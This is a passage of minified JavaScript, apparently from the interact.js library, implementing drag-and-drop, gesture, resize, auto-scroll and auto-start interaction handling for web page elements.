t;t=C(t)}return null}function C(t){var e=t.parentNode;if(E.docFrag(e)){for(;(e=e.host)&&E.docFrag(e););return e}return e}function R(t,e){return m!==g&&(e=e.replace(/\/deep\//g," ")),t[A.prefixedMatchesSelector](e)}var j=function(t){return t.parentNode||t.host};function F(t,e){for(var n,i=[],r=t;(n=j(r))&&r!==e&&n!==r.ownerDocument;)i.unshift(r),r=n;return i}function V(t,e,n){for(;E.element(t);){if(R(t,e))return!0;if((t=C(t))===n)return R(t,e)}return!1}function L(t){return t.correspondingUseElement||t}function N(t){var e=t instanceof P.SVGElement?t.getBoundingClientRect():t.getClientRects()[0];return e&&{left:e.left,right:e.right,top:e.top,bottom:e.bottom,width:e.width||e.right-e.left,height:e.height||e.bottom-e.top}}function H(t){var e,n=N(t);if(!A.isIOS7&&n){var i={x:(e=(e=b(t))||m).scrollX||e.document.documentElement.scrollLeft,y:e.scrollY||e.document.documentElement.scrollTop};n.left+=i.x,n.right+=i.x,n.top+=i.y,n.bottom+=i.y}return n}function $(t){for(var e=[];t;)e.push(t),t=C(t);return e}function Y(t){return!!E.string(t)&&(P.document.querySelector(t),!0)}function B(t,e){for(var n in e)t[n]=e[n];return t}function W(t,e,n){return"parent"===t?C(n):"self"===t?e.getRect(n):z(n,t)}function q(t,e,n,i){var r=t;return E.string(r)?r=W(r,e,n):E.func(r)&&(r=r.apply(void 0,i)),E.element(r)&&(r=H(r)),r}function G(t){return t&&{x:"x"in t?t.x:t.left,y:"y"in t?t.y:t.top}}function X(t){return!t||"x"in t&&"y"in t||((t=B({},t)).x=t.left||0,t.y=t.top||0,t.width=t.width||(t.right||0)-t.x,t.height=t.height||(t.bottom||0)-t.y),t}function U(t,e,n){t.left&&(e.left+=n.x),t.right&&(e.right+=n.x),t.top&&(e.top+=n.y),t.bottom&&(e.bottom+=n.y),e.width=e.right-e.left,e.height=e.bottom-e.top}function K(t,e,n){var i=n&&t.options[n];return G(q(i&&i.origin||t.options.origin,t,e,[t&&e]))||{x:0,y:0}}function Z(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(t){return!0},i=arguments.length>3?arguments[3]:void 0;if(i=i||{},E.string(t)&&-1!==t.search(" ")&&(t=J(t)),E.array(t))return t.forEach((function(t){return Z(t,e,n,i)})),i;if(E.object(t)&&(e=t,t=""),E.func(e)&&n(t))i[t]=i[t]||[],i[t].push(e);else if(E.array(e))for(var r=0,o=e;r<o.length;r++){var a=o[r];Z(t,a,n,i)}else if(E.object(e))for(var s in e)Z(J(s).map((function(e){return"".concat(t).concat(e)})),e[s],n,i);return i}function J(t){return t.trim().split(/ +/)}var Q=function(t,e){return Math.sqrt(t*t+e*e)},tt=["webkit","moz"];function et(t,e){t.__set||(t.__set={});var n=function(n){if(tt.some((function(t){return 0===n.indexOf(t)})))return 1;"function"!=typeof t[n]&&"__set"!==n&&Object.defineProperty(t,n,{get:function(){return n in t.__set?t.__set[n]:t.__set[n]=e[n]},set:function(e){t.__set[n]=e},configurable:!0})};for(var i in e)n(i);return t}function nt(t,e){t.page=t.page||{},t.page.x=e.page.x,t.page.y=e.page.y,t.client=t.client||{},t.client.x=e.client.x,t.client.y=e.client.y,t.timeStamp=e.timeStamp}function it(t){t.page.x=0,t.page.y=0,t.client.x=0,t.client.y=0}function rt(t){return t instanceof P.Event||t instanceof P.Touch}function ot(t,e,n){return t=t||"page",(n=n||{}).x=e[t+"X"],n.y=e[t+"Y"],n}function at(t,e){return e=e||{x:0,y:0},A.isOperaMobile&&rt(t)?(ot("screen",t,e),e.x+=window.scrollX,e.y+=window.scrollY):ot("page",t,e),e}function st(t){return E.number(t.pointerId)?t.pointerId:t.identifier}function ct(t,e,n){var i=e.length>1?ut(e):e[0];at(i,t.page),function(t,e){e=e||{},A.isOperaMobile&&rt(t)?ot("screen",t,e):ot("client",t,e)}(i,t.client),t.timeStamp=n}function lt(t){var e=[];return E.array(t)?(e[0]=t[0],e[1]=t[1]):"touchend"===t.type?1===t.touches.length?(e[0]=t.touches[0],e[1]=t.changedTouches[0]):0===t.touches.length&&(e[0]=t.changedTouches[0],e[1]=t.changedTouches[1]):(e[0]=t.touches[0],e[1]=t.touches[1]),e}function ut(t){for(var e={pageX:0,pageY:0,clientX:0,clientY:0,screenX:0,screenY:0},n=0;n<t.length;n++){var i=t[n];for(var r in e)e[r]+=i[r]}for(var o in e)e[o]/=t.length;return e}function pt(t){if(!t.length)return null;var e=lt(t),n=Math.min(e[0].pageX,e[1].pageX),i=Math.min(e[0].pageY,e[1].pageY),r=Math.max(e[0].pageX,e[1].pageX),o=Math.max(e[0].pageY,e[1].pageY);return{x:n,y:i,left:n,top:i,right:r,bottom:o,width:r-n,height:o-i}}function dt(t,e){var n=e+"X",i=e+"Y",r=lt(t),o=r[0][n]-r[1][n],a=r[0][i]-r[1][i];return Q(o,a)}function ft(t,e){var n=e+"X",i=e+"Y",r=lt(t),o=r[1][n]-r[0][n],a=r[1][i]-r[0][i];return 180*Math.atan2(a,o)/Math.PI}function ht(t){return E.string(t.pointerType)?t.pointerType:E.number(t.pointerType)?[void 0,void 0,"touch","pen","mouse"][t.pointerType]:/touch/.test(t.type||"")||t instanceof P.Touch?"touch":"mouse"}function vt(t){var e=E.func(t.composedPath)?t.composedPath():t.path;return[L(e?e[0]:t.target),L(t.currentTarget)]}var gt=function(){function t(e){r(this,t),this.immediatePropagationStopped=!1,this.propagationStopped=!1,this._interaction=e}return a(t,[{key:"preventDefault",value:function(){}},{key:"stopPropagation",value:function(){this.propagationStopped=!0}},{key:"stopImmediatePropagation",value:function(){this.immediatePropagationStopped=this.propagationStopped=!0}}]),t}();Object.defineProperty(gt.prototype,"interaction",{get:function(){return this._interaction._proxy},set:function(){}});var mt=function(t,e){for(var n=0;n<e.length;n++){var i=e[n];t.push(i)}return t},yt=function(t){return mt([],t)},bt=function(t,e){for(var n=0;n<t.length;n++)if(e(t[n],n,t))return n;return-1},xt=function(t,e){return t[bt(t,e)]},wt=function(t){c(n,t);var e=d(n);function n(t,i,o){var a;r(this,n),(a=e.call(this,i._interaction)).dropzone=void 0,a.dragEvent=void 0,a.relatedTarget=void 0,a.draggable=void 0,a.propagationStopped=!1,a.immediatePropagationStopped=!1;var s="dragleave"===o?t.prev:t.cur,c=s.element,l=s.dropzone;return a.type=o,a.target=c,a.currentTarget=c,a.dropzone=l,a.dragEvent=i,a.relatedTarget=i.target,a.draggable=i.interactable,a.timeStamp=i.timeStamp,a}return a(n,[{key:"reject",value:function(){var t=this,e=this._interaction.dropState;if("dropactivate"===this.type||this.dropzone&&e.cur.dropzone===this.dropzone&&e.cur.element===this.target)if(e.prev.dropzone=this.dropzone,e.prev.element=this.target,e.rejected=!0,e.events.enter=null,this.stopImmediatePropagation(),"dropactivate"===this.type){var i=e.activeDrops,r=bt(i,(function(e){var n=e.dropzone,i=e.element;return n===t.dropzone&&i===t.target}));e.activeDrops.splice(r,1);var o=new n(e,this.dragEvent,"dropdeactivate");o.dropzone=this.dropzone,o.target=this.target,this.dropzone.fire(o)}else this.dropzone.fire(new n(e,this.dragEvent,"dragleave"))}},{key:"preventDefault",value:function(){}},{key:"stopPropagation",value:function(){this.propagationStopped=!0}},{key:"stopImmediatePropagation",value:function(){this.immediatePropagationStopped=this.propagationStopped=!0}}]),n}(gt);function Et(t,e){for(var n=0,i=t.slice();n<i.length;n++){var r=i[n],o=r.dropzone,a=r.element;e.dropzone=o,e.target=a,o.fire(e),e.propagationStopped=e.immediatePropagationStopped=!1}}function _t(t,e){for(var n=function(t,e){for(var n=[],i=0,r=t.interactables.list;i<r.length;i++){var o=r[i];if(o.options.drop.enabled){var a=o.options.drop.accept;if(!(E.element(a)&&a!==e||E.string(a)&&!R(e,a)||E.func(a)&&!a({dropzone:o,draggableElement:e})))for(var s=0,c=o.getAllElements();s<c.length;s++){var l=c[s];l!==e&&n.push({dropzone:o,element:l,rect:o.getRect(l)})}}}return n}(t,e),i=0;i<n.length;i++){var r=n[i];r.rect=r.dropzone.getRect(r.element)}return n}function St(t,e,n){for(var i=t.dropState,r=t.interactable,o=t.element,a=[],s=0,c=i.activeDrops;s<c.length;s++){var l=c[s],u=l.dropzone,p=l.element,d=l.rect,f=u.dropCheck(e,n,r,o,p,d);a.push(f?p:null)}var h=function(t){for(var e,n,i,r=[],o=0;o<t.length;o++){var a=t[o],s=t[e];if(a&&o!==e)if(s){var c=j(a),l=j(s);if(c!==a.ownerDocument)if(l!==a.ownerDocument)if(c!==l){r=r.length?r:F(s);var u=void 0;if(s instanceof P.HTMLElement&&a instanceof P.SVGElement&&!(a instanceof P.SVGSVGElement)){if(a===l)continue;u=a.ownerSVGElement}else u=a;for(var p=F(u,s.ownerDocument),d=0;p[d]&&p[d]===r[d];)d++;var f=[p[d-1],p[d],r[d]];if(f[0])for(var h=f[0].lastChild;h;){if(h===f[1]){e=o,r=p;break}if(h===f[2])break;h=h.previousSibling}}else i=s,(parseInt(b(n=a).getComputedStyle(n).zIndex,10)||0)>=(parseInt(b(i).getComputedStyle(i).zIndex,10)||0)&&(e=o);else e=o}else e=o}return e}(a);return i.activeDrops[h]||null}function Tt(t,e,n){var i=t.dropState,r={enter:null,leave:null,activate:null,deactivate:null,move:null,drop:null};return"dragstart"===n.type&&(r.activate=new wt(i,n,"dropactivate"),r.activate.target=null,r.activate.dropzone=null),"dragend"===n.type&&(r.deactivate=new wt(i,n,"dropdeactivate"),r.deactivate.target=null,r.deactivate.dropzone=null),i.rejected||(i.cur.element!==i.prev.element&&(i.prev.dropzone&&(r.leave=new wt(i,n,"dragleave"),n.dragLeave=r.leave.target=i.prev.element,n.prevDropzone=r.leave.dropzone=i.prev.dropzone),i.cur.dropzone&&(r.enter=new wt(i,n,"dragenter"),n.dragEnter=i.cur.element,n.dropzone=i.cur.dropzone)),"dragend"===n.type&&i.cur.dropzone&&(r.drop=new wt(i,n,"drop"),n.dropzone=i.cur.dropzone,n.relatedTarget=i.cur.element),"dragmove"===n.type&&i.cur.dropzone&&(r.move=new wt(i,n,"dropmove"),n.dropzone=i.cur.dropzone)),r}function It(t,e){var n=t.dropState,i=n.activeDrops,r=n.cur,o=n.prev;e.leave&&o.dropzone.fire(e.leave),e.enter&&r.dropzone.fire(e.enter),e.move&&r.dropzone.fire(e.move),e.drop&&r.dropzone.fire(e.drop),e.deactivate&&Et(i,e.deactivate),n.prev.dropzone=r.dropzone,n.prev.element=r.element}function Ot(t,e){var n=t.interaction,i=t.iEvent,r=t.event;if("dragmove"===i.type||"dragend"===i.type){var o=n.dropState;e.dynamicDrop&&(o.activeDrops=_t(e,n.element));var a=i,s=St(n,a,r);o.rejected=o.rejected&&!!s&&s.dropzone===o.cur.dropzone&&s.element===o.cur.element,o.cur.dropzone=s&&s.dropzone,o.cur.element=s&&s.element,o.events=Tt(n,0,a)}}var kt={id:"actions/drop",install:function(t){var e=t.actions,n=t.interactStatic,i=t.Interactable,r=t.defaults;t.usePlugin(I),i.prototype.dropzone=function(t){return function(t,e){if(E.object(e)){if(t.options.drop.enabled=!1!==e.enabled,e.listeners){var n=Z(e.listeners),i=Object.keys(n).reduce((function(t,e){return t[/^(enter|leave)/.test(e)?"drag".concat(e):/^(activate|deactivate|move)/.test(e)?"drop".concat(e):e]=n[e],t}),{}),r=t.options.drop.listeners;r&&t.off(r),t.on(i),t.options.drop.listeners=i}return E.func(e.ondrop)&&t.on("drop",e.ondrop),E.func(e.ondropactivate)&&t.on("dropactivate",e.ondropactivate),E.func(e.ondropdeactivate)&&t.on("dropdeactivate",e.ondropdeactivate),E.func(e.ondragenter)&&t.on("dragenter",e.ondragenter),E.func(e.ondragleave)&&t.on("dragleave",e.ondragleave),E.func(e.ondropmove)&&t.on("dropmove",e.ondropmove),/^(pointer|center)$/.test(e.overlap)?t.options.drop.overlap=e.overlap:E.number(e.overlap)&&(t.options.drop.overlap=Math.max(Math.min(1,e.overlap),0)),"accept"in e&&(t.options.drop.accept=e.accept),"checker"in e&&(t.options.drop.checker=e.checker),t}return E.bool(e)?(t.options.drop.enabled=e,t):t.options.drop}(this,t)},i.prototype.dropCheck=function(t,e,n,i,r,o){return function(t,e,n,i,r,o,a){var s=!1;if(!(a=a||t.getRect(o)))return!!t.options.drop.checker&&t.options.drop.checker(e,n,s,t,o,i,r);var c=t.options.drop.overlap;if("pointer"===c){var l=K(i,r,"drag"),u=at(e);u.x+=l.x,u.y+=l.y;var p=u.x>a.left&&u.x<a.right,d=u.y>a.top&&u.y<a.bottom;s=p&&d}var f=i.getRect(r);if(f&&"center"===c){var h=f.left+f.width/2,v=f.top+f.height/2;s=h>=a.left&&h<=a.right&&v>=a.top&&v<=a.bottom}return f&&E.number(c)&&(s=Math.max(0,Math.min(a.right,f.right)-Math.max(a.left,f.left))*Math.max(0,Math.min(a.bottom,f.bottom)-Math.max(a.top,f.top))/(f.width*f.height)>=c),t.options.drop.checker&&(s=t.options.drop.checker(e,n,s,t,o,i,r)),s}(this,t,e,n,i,r,o)},n.dynamicDrop=function(e){return E.bool(e)?(t.dynamicDrop=e,n):t.dynamicDrop},B(e.phaselessTypes,{dragenter:!0,dragleave:!0,dropactivate:!0,dropdeactivate:!0,dropmove:!0,drop:!0}),e.methodDict.drop="dropzone",t.dynamicDrop=!1,r.actions.drop=kt.defaults},listeners:{"interactions:before-action-start":function(t){var e=t.interaction;"drag"===e.prepared.name&&(e.dropState={cur:{dropzone:null,element:null},prev:{dropzone:null,element:null},rejected:null,events:null,activeDrops:[]})},"interactions:after-action-start":function(t,e){var n=t.interaction,i=(t.event,t.iEvent);if("drag"===n.prepared.name){var r=n.dropState;r.activeDrops=[],r.events={},r.activeDrops=_t(e,n.element),r.events=Tt(n,0,i),r.events.activate&&(Et(r.activeDrops,r.events.activate),e.fire("actions/drop:start",{interaction:n,dragEvent:i}))}},"interactions:action-move":Ot,"interactions:after-action-move":function(t,e){var n=t.interaction,i=t.iEvent;if("drag"===n.prepared.name){var r=n.dropState;It(n,r.events),e.fire("actions/drop:move",{interaction:n,dragEvent:i}),r.events={}}},"interactions:action-end":function(t,e){if("drag"===t.interaction.prepared.name){var n=t.interaction,i=t.iEvent;Ot(t,e),It(n,n.dropState.events),e.fire("actions/drop:end",{interaction:n,dragEvent:i})}},"interactions:stop":function(t){var e=t.interaction;if("drag"===e.prepared.name){var n=e.dropState;n&&(n.activeDrops=null,n.events=null,n.cur.dropzone=null,n.cur.element=null,n.prev.dropzone=null,n.prev.element=null,n.rejected=!1)}}},getActiveDrops:_t,getDrop:St,getDropEvents:Tt,fireDropEvents:It,filterEventType:function(t){return 0===t.search("drag")||0===t.search("drop")},defaults:{enabled:!1,accept:null,overlap:"pointer"}},Pt=kt;function Mt(t){var e=t.interaction,n=t.iEvent,i=t.phase;if("gesture"===e.prepared.name){var r=e.pointers.map((function(t){return t.pointer})),o="start"===i,a="end"===i,s=e.interactable.options.deltaSource;if(n.touches=[r[0],r[1]],o)n.distance=dt(r,s),n.box=pt(r),n.scale=1,n.ds=0,n.angle=ft(r,s),n.da=0,e.gesture.startDistance=n.distance,e.gesture.startAngle=n.angle;else if(a||e.pointers.length<2){var c=e.prevEvent;n.distance=c.distance,n.box=c.box,n.scale=c.scale,n.ds=0,n.angle=c.angle,n.da=0}else n.distance=dt(r,s),n.box=pt(r),n.scale=n.distance/e.gesture.startDistance,n.angle=ft(r,s),n.ds=n.scale-e.gesture.scale,n.da=n.angle-e.gesture.angle;e.gesture.distance=n.distance,e.gesture.angle=n.angle,E.number(n.scale)&&n.scale!==1/0&&!isNaN(n.scale)&&(e.gesture.scale=n.scale)}}var At={id:"actions/gesture",before:["actions/drag","actions/resize"],install:function(t){var e=t.actions,n=t.Interactable,i=t.defaults;n.prototype.gesturable=function(t){return E.object(t)?(this.options.gesture.enabled=!1!==t.enabled,this.setPerAction("gesture",t),this.setOnEvents("gesture",t),this):E.bool(t)?(this.options.gesture.enabled=t,this):this.options.gesture},e.map.gesture=At,e.methodDict.gesture="gesturable",i.actions.gesture=At.defaults},listeners:{"interactions:action-start":Mt,"interactions:action-move":Mt,"interactions:action-end":Mt,"interactions:new":function(t){t.interaction.gesture={angle:0,distance:0,scale:1,startAngle:0,startDistance:0}},"auto-start:check":function(t){if(!(t.interaction.pointers.length<2)){var e=t.interactable.options.gesture;if(e&&e.enabled)return t.action={name:"gesture"},!1}}},defaults:{},getCursor:function(){return""},filterEventType:function(t){return 0===t.search("gesture")}},Dt=At;function zt(t,e,n,i,r,o,a){if(!e)return!1;if(!0===e){var s=E.number(o.width)?o.width:o.right-o.left,c=E.number(o.height)?o.height:o.bottom-o.top;if(a=Math.min(a,Math.abs(("left"===t||"right"===t?s:c)/2)),s<0&&("left"===t?t="right":"right"===t&&(t="left")),c<0&&("top"===t?t="bottom":"bottom"===t&&(t="top")),"left"===t){var l=s>=0?o.left:o.right;return n.x<l+a}if("top"===t){var u=c>=0?o.top:o.bottom;return n.y<u+a}if("right"===t)return n.x>(s>=0?o.right:o.left)-a;if("bottom"===t)return n.y>(c>=0?o.bottom:o.top)-a}return!!E.element(i)&&(E.element(e)?e===i:V(i,e,r))}function Ct(t){var e=t.iEvent,n=t.interaction;if("resize"===n.prepared.name&&n.resizeAxes){var i=e;n.interactable.options.resize.square?("y"===n.resizeAxes?i.delta.x=i.delta.y:i.delta.y=i.delta.x,i.axes="xy"):(i.axes=n.resizeAxes,"x"===n.resizeAxes?i.delta.y=0:"y"===n.resizeAxes&&(i.delta.x=0))}}var Rt,jt,Ft={id:"actions/resize",before:["actions/drag"],install:function(t){var e=t.actions,n=t.browser,i=t.Interactable,r=t.defaults;Ft.cursors=function(t){return t.isIe9?{x:"e-resize",y:"s-resize",xy:"se-resize",top:"n-resize",left:"w-resize",bottom:"s-resize",right:"e-resize",topleft:"se-resize",bottomright:"se-resize",topright:"ne-resize",bottomleft:"ne-resize"}:{x:"ew-resize",y:"ns-resize",xy:"nwse-resize",top:"ns-resize",left:"ew-resize",bottom:"ns-resize",right:"ew-resize",topleft:"nwse-resize",bottomright:"nwse-resize",topright:"nesw-resize",bottomleft:"nesw-resize"}}(n),Ft.defaultMargin=n.supportsTouch||n.supportsPointerEvent?20:10,i.prototype.resizable=function(e){return function(t,e,n){return E.object(e)?(t.options.resize.enabled=!1!==e.enabled,t.setPerAction("resize",e),t.setOnEvents("resize",e),E.string(e.axis)&&/^x$|^y$|^xy$/.test(e.axis)?t.options.resize.axis=e.axis:null===e.axis&&(t.options.resize.axis=n.defaults.actions.resize.axis),E.bool(e.preserveAspectRatio)?t.options.resize.preserveAspectRatio=e.preserveAspectRatio:E.bool(e.square)&&(t.options.resize.square=e.square),t):E.bool(e)?(t.options.resize.enabled=e,t):t.options.resize}(this,e,t)},e.map.resize=Ft,e.methodDict.resize="resizable",r.actions.resize=Ft.defaults},listeners:{"interactions:new":function(t){t.interaction.resizeAxes="xy"},"interactions:action-start":function(t){!function(t){var e=t.iEvent,n=t.interaction;if("resize"===n.prepared.name&&n.prepared.edges){var i=e,r=n.rect;n._rects={start:B({},r),corrected:B({},r),previous:B({},r),delta:{left:0,right:0,width:0,top:0,bottom:0,height:0}},i.edges=n.prepared.edges,i.rect=n._rects.corrected,i.deltaRect=n._rects.delta}}(t),Ct(t)},"interactions:action-move":function(t){!function(t){var e=t.iEvent,n=t.interaction;if("resize"===n.prepared.name&&n.prepared.edges){var i=e,r=n.interactable.options.resize.invert,o="reposition"===r||"negate"===r,a=n.rect,s=n._rects,c=s.start,l=s.corrected,u=s.delta,p=s.previous;if(B(p,l),o){if(B(l,a),"reposition"===r){if(l.top>l.bottom){var d=l.top;l.top=l.bottom,l.bottom=d}if(l.left>l.right){var f=l.left;l.left=l.right,l.right=f}}}else l.top=Math.min(a.top,c.bottom),l.bottom=Math.max(a.bottom,c.top),l.left=Math.min(a.left,c.right),l.right=Math.max(a.right,c.left);for(var h in l.width=l.right-l.left,l.height=l.bottom-l.top,l)u[h]=l[h]-p[h];i.edges=n.prepared.edges,i.rect=l,i.deltaRect=u}}(t),Ct(t)},"interactions:action-end":function(t){var e=t.iEvent,n=t.interaction;if("resize"===n.prepared.name&&n.prepared.edges){var i=e;i.edges=n.prepared.edges,i.rect=n._rects.corrected,i.deltaRect=n._rects.delta}},"auto-start:check":function(t){var e=t.interaction,n=t.interactable,i=t.element,r=t.rect,o=t.buttons;if(r){var a=B({},e.coords.cur.page),s=n.options.resize;if(s&&s.enabled&&(!e.pointerIsDown||!/mouse|pointer/.test(e.pointerType)||0!=(o&s.mouseButtons))){if(E.object(s.edges)){var c={left:!1,right:!1,top:!1,bottom:!1};for(var l in c)c[l]=zt(l,s.edges[l],a,e._latestPointer.eventTarget,i,r,s.margin||Ft.defaultMargin);c.left=c.left&&!c.right,c.top=c.top&&!c.bottom,(c.left||c.right||c.top||c.bottom)&&(t.action={name:"resize",edges:c})}else{var u="y"!==s.axis&&a.x>r.right-Ft.defaultMargin,p="x"!==s.axis&&a.y>r.bottom-Ft.defaultMargin;(u||p)&&(t.action={name:"resize",axes:(u?"x":"")+(p?"y":"")})}return!t.action&&void 0}}}},defaults:{square:!1,preserveAspectRatio:!1,axis:"xy",margin:NaN,edges:null,invert:"none"},cursors:null,getCursor:function(t){var e=t.edges,n=t.axis,i=t.name,r=Ft.cursors,o=null;if(n)o=r[i+n];else if(e){for(var a="",s=0,c=["top","bottom","left","right"];s<c.length;s++){var l=c[s];e[l]&&(a+=l)}o=r[a]}return o},filterEventType:function(t){return 0===t.search("resize")},defaultMargin:null},Vt=Ft,Lt={id:"actions",install:function(t){t.usePlugin(Dt),t.usePlugin(Vt),t.usePlugin(I),t.usePlugin(Pt)}},Nt=0,Ht={request:function(t){return Rt(t)},cancel:function(t){return jt(t)},init:function(t){if(Rt=t.requestAnimationFrame,jt=t.cancelAnimationFrame,!Rt)for(var e=["ms","moz","webkit","o"],n=0;n<e.length;n++){var i=e[n];Rt=t["".concat(i,"RequestAnimationFrame")],jt=t["".concat(i,"CancelAnimationFrame")]||t["".concat(i,"CancelRequestAnimationFrame")]}Rt=Rt&&Rt.bind(t),jt=jt&&jt.bind(t),Rt||(Rt=function(e){var n=Date.now(),i=Math.max(0,16-(n-Nt)),r=t.setTimeout((function(){e(n+i)}),i);return Nt=n+i,r},jt=function(t){return clearTimeout(t)})}},$t={defaults:{enabled:!1,margin:60,container:null,speed:300},now:Date.now,interaction:null,i:0,x:0,y:0,isScrolling:!1,prevTime:0,margin:0,speed:0,start:function(t){$t.isScrolling=!0,Ht.cancel($t.i),t.autoScroll=$t,$t.interaction=t,$t.prevTime=$t.now(),$t.i=Ht.request($t.scroll)},stop:function(){$t.isScrolling=!1,$t.interaction&&($t.interaction.autoScroll=null),Ht.cancel($t.i)},scroll:function(){var t=$t.interaction,e=t.interactable,n=t.element,i=t.prepared.name,r=e.options[i].autoScroll,o=Yt(r.container,e,n),a=$t.now(),s=(a-$t.prevTime)/1e3,c=r.speed*s;if(c>=1){var l={x:$t.x*c,y:$t.y*c};if(l.x||l.y){var u=Bt(o);E.window(o)?o.scrollBy(l.x,l.y):o&&(o.scrollLeft+=l.x,o.scrollTop+=l.y);var p=Bt(o),d={x:p.x-u.x,y:p.y-u.y};(d.x||d.y)&&e.fire({type:"autoscroll",target:n,interactable:e,delta:d,interaction:t,container:o})}$t.prevTime=a}$t.isScrolling&&(Ht.cancel($t.i),$t.i=Ht.request($t.scroll))},check:function(t,e){var n;return null==(n=t.options[e].autoScroll)?void 0:n.enabled},onInteractionMove:function(t){var e=t.interaction,n=t.pointer;if(e.interacting()&&$t.check(e.interactable,e.prepared.name))if(e.simulation)$t.x=$t.y=0;else{var i,r,o,a,s=e.interactable,c=e.element,l=e.prepared.name,u=s.options[l].autoScroll,p=Yt(u.container,s,c);if(E.window(p))a=n.clientX<$t.margin,i=n.clientY<$t.margin,r=n.clientX>p.innerWidth-$t.margin,o=n.clientY>p.innerHeight-$t.margin;else{var d=N(p);a=n.clientX<d.left+$t.margin,i=n.clientY<d.top+$t.margin,r=n.clientX>d.right-$t.margin,o=n.clientY>d.bottom-$t.margin}$t.x=r?1:a?-1:0,$t.y=o?1:i?-1:0,$t.isScrolling||($t.margin=u.margin,$t.speed=u.speed,$t.start(e))}}};function Yt(t,e,n){return(E.string(t)?W(t,e,n):t)||b(n)}function Bt(t){return E.window(t)&&(t=window.document.body),{x:t.scrollLeft,y:t.scrollTop}}var Wt={id:"auto-scroll",install:function(t){var e=t.defaults,n=t.actions;t.autoScroll=$t,$t.now=function(){return t.now()},n.phaselessTypes.autoscroll=!0,e.perAction.autoScroll=$t.defaults},listeners:{"interactions:new":function(t){t.interaction.autoScroll=null},"interactions:destroy":function(t){t.interaction.autoScroll=null,$t.stop(),$t.interaction&&($t.interaction=null)},"interactions:stop":$t.stop,"interactions:action-move":function(t){return $t.onInteractionMove(t)}}},qt=Wt;function Gt(t,e){var n=!1;return function(){return n||(m.console.warn(e),n=!0),t.apply(this,arguments)}}function Xt(t,e){return t.name=e.name,t.axis=e.axis,t.edges=e.edges,t}function Ut(t){return E.bool(t)?(this.options.styleCursor=t,this):null===t?(delete this.options.styleCursor,this):this.options.styleCursor}function Kt(t){return E.func(t)?(this.options.actionChecker=t,this):null===t?(delete this.options.actionChecker,this):this.options.actionChecker}var Zt={id:"auto-start/interactableMethods",install:function(t){var e=t.Interactable;e.prototype.getAction=function(e,n,i,r){var o=function(t,e,n,i,r){var o=t.getRect(i),a={action:null,interactable:t,interaction:n,element:i,rect:o,buttons:e.buttons||{0:1,1:4,3:8,4:16}[e.button]};return r.fire("auto-start:check",a),a.action}(this,n,i,r,t);return this.options.actionChecker?this.options.actionChecker(e,n,o,this,r,i):o},e.prototype.ignoreFrom=Gt((function(t){return this._backCompatOption("ignoreFrom",t)}),"Interactable.ignoreFrom() has been deprecated. Use Interactble.draggable({ignoreFrom: newValue})."),e.prototype.allowFrom=Gt((function(t){return this._backCompatOption("allowFrom",t)}),"Interactable.allowFrom() has been deprecated. Use Interactble.draggable({allowFrom: newValue})."),e.prototype.actionChecker=Kt,e.prototype.styleCursor=Ut}};function Jt(t,e,n,i,r){return e.testIgnoreAllow(e.options[t.name],n,i)&&e.options[t.name].enabled&&ne(e,n,t,r)?t:null}function Qt(t,e,n,i,r,o,a){for(var s=0,c=i.length;s<c;s++){var l=i[s],u=r[s],p=l.getAction(e,n,t,u);if(p){var d=Jt(p,l,u,o,a);if(d)return{action:d,interactable:l,element:u}}}return{action:null,interactable:null,element:null}}function te(t,e,n,i,r){var o=[],a=[],s=i;function c(t){o.push(t),a.push(s)}for(;E.element(s);){o=[],a=[],r.interactables.forEachMatch(s,c);var l=Qt(t,e,n,o,a,i,r);if(l.action&&!l.interactable.options[l.action.name].manualStart)return l;s=C(s)}return{action:null,interactable:null,element:null}}function ee(t,e,n){var i=e.action,r=e.interactable,o=e.element;i=i||{name:null},t.interactable=r,t.element=o,Xt(t.prepared,i),t.rect=r&&i.name?r.getRect(o):null,oe(t,n),n.fire("autoStart:prepared",{interaction:t})}function ne(t,e,n,i){var r=t.options,o=r[n.name].max,a=r[n.name].maxPerElement,s=i.autoStart.maxInteractions,c=0,l=0,u=0;if(!(o&&a&&s))return!1;for(var p=0,d=i.interactions.list;p<d.length;p++){var f=d[p],h=f.prepared.name;if(f.interacting()){if(++c>=s)return!1;if(f.interactable===t){if((l+=h===n.name?1:0)>=o)return!1;if(f.element===e&&(u++,h===n.name&&u>=a))return!1}}}return s>0}function ie(t,e){return E.number(t)?(e.autoStart.maxInteractions=t,this):e.autoStart.maxInteractions}function re(t,e,n){var i=n.autoStart.cursorElement;i&&i!==t&&(i.style.cursor=""),t.ownerDocument.documentElement.style.cursor=e,t.style.cursor=e,n.autoStart.cursorElement=e?t:null}function oe(t,e){var n=t.interactable,i=t.element,r=t.prepared;if("mouse"===t.pointerType&&n&&n.options.styleCursor){var o="";if(r.name){var a=n.options[r.name].cursorChecker;o=E.func(a)?a(r,n,i,t._interacting):e.actions.map[r.name].getCursor(r)}re(t.element,o||"",e)}else e.autoStart.cursorElement&&re(e.autoStart.cursorElement,"",e)}var ae={id:"auto-start/base",before:["actions"],install:function(t){var e=t.interactStatic,n=t.defaults;t.usePlugin(Zt),n.base.actionChecker=null,n.base.styleCursor=!0,B(n.perAction,{manualStart:!1,max:1/0,maxPerElement:1,allowFrom:null,ignoreFrom:null,mouseButtons:1}),e.maxInteractions=function(e){return ie(e,t)},t.autoStart={maxInteractions:1/0,withinInteractionLimit:ne,cursorElement:null}},listeners:{"interactions:down":function(t,e){var n=t.interaction,i=t.pointer,r=t.event,o=t.eventTarget;n.interacting()||ee(n,te(n,i,r,o,e),e)},"interactions:move":function(t,e){!function(t,e){var n=t.interaction,i=t.pointer,r=t.event,o=t.eventTarget;"mouse"!==n.pointerType||n.pointerIsDown||n.interacting()||ee(n,te(n,i,r,o,e),e)}(t,e),function(t,e){var n=t.interaction;if(n.pointerIsDown&&!n.interacting()&&n.pointerWasMoved&&n.prepared.name){e.fire("autoStart:before-start",t);var i=n.interactable,r=n.prepared.name;r&&i&&(i.options[r].manualStart||!ne(i,n.element,n.prepared,e)?n.stop():(n.start(n.prepared,i,n.element),oe(n,e)))}}(t,e)},"interactions:stop":function(t,e){var n=t.interaction,i=n.interactable;i&&i.options.styleCursor&&re(n.element,"",e)}},maxInteractions:ie,withinInteractionLimit:ne,validateAction:Jt},se=ae,ce={id:"auto-start/dragAxis",listeners:{"autoStart:before-start":function(t,e){var n=t.interaction,i=t.eventTarget,r=t.dx,o=t.dy;if("drag"===n.prepared.name){var 